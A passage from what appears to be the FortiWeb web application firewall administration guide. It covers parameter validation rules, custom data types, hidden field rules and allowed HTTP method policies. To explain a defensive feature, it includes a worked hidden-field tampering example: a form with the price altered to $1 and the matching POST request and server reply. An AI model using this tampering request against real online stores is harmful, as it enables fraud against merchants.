

**15.**From the rule drop-down list, select the name of an existing input validation rule.

To view or change the information associated with the rule, select the Detail link. The Edit Parameter Validation Rule dialog appears. Use the browser Back button to return.

- **16.**Click OK.
- **17.**Repeat the previous steps for each input rule that you want to add to the parameter validation rule.
- **18.**To apply the parameter validation policy, select it in an inline or offline protection profile (see ["Configuring a protection profile for inline topologies" on page 468](#page-467-0) or ["Configuring a](#page-476-0)  [protection profile for an out-of-band topology or asynchronous mode of operation" on](#page-476-0)  [page 477](#page-476-0)).

Attack log messages contain Parameter Validation Violation when this feature detects a parameter rule violation.



If you do not want sensitive inputs such as passwords to appear in the attack logs' packet payloads, you can obscure them. For details, see ["Obscuring sensitive data in the logs" on](#page-551-0)  [page 552](#page-551-0).

#### **See also**

- [Preventing tampering with hidden inputs](#page-429-0)
- [Bulk changes to input validation rules](#page-427-0)
- [Defining custom data types](#page-428-0)
- [Configuring a protection profile for inline topologies](#page-467-0)
- Configuring a protection profile for an out-of-band topology or asynchronous mode of [operation](#page-476-0)
- [Connecting to FortiGuard services](#page-133-0)
- [How often does Fortinet provide FortiGuard updates for FortiWeb?](#page-139-0)

# <span id="page-427-0"></span>Bulk changes to input validation rules

If you need to make the same change to multiple parameter validation rules, you can apply some changes as a batch instead of individually.

#### **To apply a batch of changes**

- **1.** Go to Web Protection > Input Validation > Parameter Validation Rule.
- **2.** Mark the check boxes of all rules that will receive the same change. Additional buttons will become available on the tool bar, such as Edit Action, Edit Trigger Policy, or Edit Severity.

**3.** Click one of those buttons, then from the drop-down menu that appears, select the new value for setting.



# <span id="page-428-0"></span>Defining custom data types

In addition to using the predefined regular expressions that FortiWeb has to detect data types, you can also configure your own custom data types.







To create a custom data type by modifying a predefined data type, copy the text in the [Pattern](#page-166-0) column of the predefined data type, then paste it into a custom data type.

# **To create a custom data type**

**1.** Go to Auto Learn > Custom Pattern > Data Type.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Server Policy Configuration category. For details, see ["Permissions" on page 47](#page-46-0).

**2.** Click Create New.

A dialog appears.



- **3.** In Name, type a unique name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.
- **4.** In Expression, enter a regular expression that defines this data type.
- **5.** To test the regular expression against sample text, click the >> (test) icon. This opens the Regular Expression Validator window where you can fine-tune the expression (see ["Regular](#page-672-0)  [expression syntax" on page 673](#page-672-0)).
- **6.** Click OK.
- **7.** To use a custom data type, select it when configuring an input rule. For details, see ["Validating parameters \("input rules"\)" on page 421.](#page-420-1)

## **See also**

• [Validating parameters \("input rules"\)](#page-420-1)

# <span id="page-429-0"></span>Preventing tampering with hidden inputs

Unlike visible inputs, hidden field rules are for hidden parameters only, from <input type="hidden"> HTML tags. For information on constraining *visible* inputs, see ["Validating parameters \("input rules"\)".](#page-420-1)

Hidden form inputs are often written into an HTML page by the web server when it serves that page to the client, and are not visible on the rendered web page. Because HTTP is essentially stateless, like cookies, hidden form inputs are one way that web applications can use to remember session data from one page request to the next (called "persistence").

For example, to remember the price of a TV accessed from a secret sale URL previously requested that session, this form remembers the sale price, and will provide it again to the shopping cart application when the client submits the payment page:

```
<form method="POST" action="processPayment.do">
<input type="hidden" name="price" value="900">
$900 x Quantity: <input name="quantity" size=4><br/>
\langle/br><input type="submit" value="Buy">
</form>
```
Since they are not rendered visible, hidden inputs are sometimes erroneously perceived as safe. But similar to session cookies, hidden form inputs store the software's state information client-side, instead of server-side. This makes it vulnerable.

Hidden fields are accessible through the JavaScript document object model (DOM). Additionally, forms often use the HTTP POST method and send input to a URL (such as /checkPayment.do) that legitimate clients never see, since the server replies with an HTTP 302 status code and the next URL in the Location: header, which the client then fetches using the GET method and displays. Unless there is code to prevent it, however, attackers often can easily send altered hidden inputs to this POST URL simply by altering a local copy of the page, using a browser plug-in tool such as Tamper Data, or in some cases simply typing different URL parameters into the browser's location bar.

Like any other input from clients, it can be tampered with and should not be trusted. Tampered hidden inputs can be used as a vector for state-based attacks.

To follow the above example, an attacker could alter the sale price so that he or she can buy the item much more cheaply:

```
<form method="POST" action="processPayment.do">
<input type="hidden" name="price" value="1">
$900 \times Quantity: <input name="quantity" size=4><br/>>br/>
\langlebr>
<input type="submit" value="Buy">
</form>
```
When this form is submitted, the attacker orders TVs at a price reduced from \$900 to \$1. The request looks like this:

```
POST /processPayment.do HTTP/1.1
Host: www.example.com
Referer: http://www.example.com/checkout.do
Cookie: JSESSIONID=12345667890
Content-Type: application/x-www-form-urlencoded
POSTDATA quantity=9999&price=1
```
Unless the web application is smart enough to test for unauthorized prices, /processPayment.do accepts the request, processes the order, and returns a normal reply like this:

```
HTTP/1.1 302 Moved 
Set-Cookie: JSESSIONID=12345667890;HttpOnly
Location: http://www.example.com/thankYou.do
Content-Length: 0
Connection: close
Content-Type: text/plain; charset=UTF-8
```
The client then loads the final "thank you" shopping cart page indicated in the reply's Location: header.

Hidden field rules prevent tampering by caching the values of a session's hidden inputs as they pass from the server to the client, and verifying that they remain unchanged when the client submits the form to its POST URL.

## **To configure a hidden field rule**

- **1.** Before you configure a hidden field rule, if you want to apply it only to HTTP/HTTPS requests for a specific real or virtual host, you must first define the web host in a protected hosts group. For details, see ["Defining your protected/allowed HTTP "Host:" header names".](#page-248-0)
- **2.** Go to Web Protection > Input Validation > Hidden Fields Rule.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**3.** Click Create New.

A dialog appears.

**4.** Configure these settings:







 $\mathbb{Z}$




- **5.** Click OK.
- **6.** Click Fetch URL.

A dialog appears.



**7.** In the Pserver drop-down list, select the IP address of a physical server.

In Protocol, select whether to connect to the back-end web server using either HTTP or HTTPS.

In Port, type the TCP port number on which the physical server listens for HTTP/HTTPS connections. The valid range is from 0 to 65,535. Typically HTTP is port 80; HTTPS is port 443.

**8.** Click the Fetch URL button on the dialog.

FortiWeb retrieves the web page you specified in [Request URL](#page-431-0) on the Hidden Fields Rule dialog, and analyzes it. A new dialog appears displaying a list of hidden inputs that FortiWeb found, and URLs where those hidden inputs will be posted when a client submits the form.



Entries in the list are color-coded by the recommended course of action:

- **Blue** The URL/hidden field exists in the requested URL, but you have *not* yet configured it in the hidden field rule. Add it to the hidden field rule.
- **Red** The URL/hidden field does *not* exist in the requested URL, yet it is currently configured in the hidden field rule. Remove it from the hidden field rule.
- **Black** The URL/hidden field exists in both the requested URL and your hidden field rule.

For each entry that you want included in the hidden field rule, in the Status column, mark its check box.



Also mark the check boxes of any previously configured items that you want to keep in the hidden field rule. If you do not, they will be deleted.

**9.** Click OK to save the entries in the dialog.

FortiWeb adds the entries to the Post URL Table and Hidden Fields Table on the Hidden Fields Rule dialog. It also removes any that did not match the fetched URL.

**10.**To manually add entries to either table, do the following:

• Click Create New under the applicable table.

A dialog appears prompting for either a new URL or hidden field.

- Enter the name of the post URL or hidden field.
- Click OK.
- **11.**Repeat the previous steps for each post URL or hidden field that you want to manually add to the hidden field rule.
- **12.**On the Hidden Fields Rule dialog, click OK.

13. Go to Web Protection > Input Validation > Hidden Fields Policy.

## **14.**Click Create New.

A dialog appears.



- **15.**In Name, type a unique name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.
- **16.**Click OK.
- **17.**Click Create New to include a rule in the set.
- **18.**From the Hidden Fields Rule drop-down list, select the name of an existing hidden field rule that you want to add to the set.
- **19.**Click OK.
- **20.**Repeat the previous steps for each individual rule that you want to add to the hidden fields policy.
- **21.**To apply a hidden field policy:
	- select it in an inline protection profile (see "Configuring a protection profile for inline [topologies" on page 468\)](#page-467-0) and
	- enable [Session Management](#page-471-0)

#### **See also**

- [Connecting to FortiGuard services](#page-133-0)
- [How often does Fortinet provide FortiGuard updates for FortiWeb?](#page-139-0)

## <span id="page-435-0"></span>Specifying allowed HTTP methods

You can configure policies that allow only specific HTTP request methods. This can be useful for preventing attacks, such as those exploiting the HTTP method TRACE.

Some popular web applications such as Subversion, CalDAV, and WebDAV require custom or less common HTTP methods. While developing web applications, the HTTP method TRACE may be useful, but in production environments, it may disclose sensitive information to attackers. Many web applications only require GET and POST. Disabling all unused methods reduces the potential attack surface area for attackers. If you are unsure what HTTP methods are required by your web applications, you can use auto-learning to discover them. See ["Auto-learning" on page](#page-150-0) 151.



Generally, TRACE should only be used during debugging, and should be disabled otherwise.

## **To configure an HTTP request method policy**

- **1.** If you want to include method exceptions in a policy, create them first. For more information, see ["Configuring allowed method exceptions" on page 438.](#page-437-0)
- **2.** Go to Web Protection > Access > Allow Method Policy.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**3.** Click Create New.

A dialog appears.

**4.** Configure these settings:





**6.** To apply the allowed method policy, select it in an inline or offline protection profile (see ["Configuring a protection profile for inline topologies" on page 468](#page-467-0) or ["Configuring a](#page-476-1)  [protection profile for an out-of-band topology or asynchronous mode of operation" on](#page-476-1)  [page 477](#page-476-1)).

## <span id="page-437-0"></span>Configuring allowed method exceptions

**5.** Click OK.

You can configure exceptions to allowed HTTP method policies.

While most URL and host name combinations controlled by a profile may require similar HTTP request methods, you may have some that require different methods. Instead of forming separate policies and profiles for those requests, you can configure allowed method exceptions. The exceptions define specific HTTP request methods that are allowed by specific URLs and hosts.

## **To configure an allowed method exception**

- **1.** Before you configure an allowed method exception, if you want to apply it only to HTTP requests for a specific real or virtual host, you must first define the web host in a protected hosts group. For details, see ["Defining your protected/allowed HTTP "Host:" header names"](#page-248-0)  [on page 249.](#page-248-0)
- **2.** Go to Web Protection > Access > Allow Method Exceptions.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**3.** Click Create New.

A dialog appears.



- **4.** In Name, type a unique name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.
- **5.** Click OK.
- **6.** Click Create New to add an entry to the set. A dialog appears.
- **7.** Configure these settings:



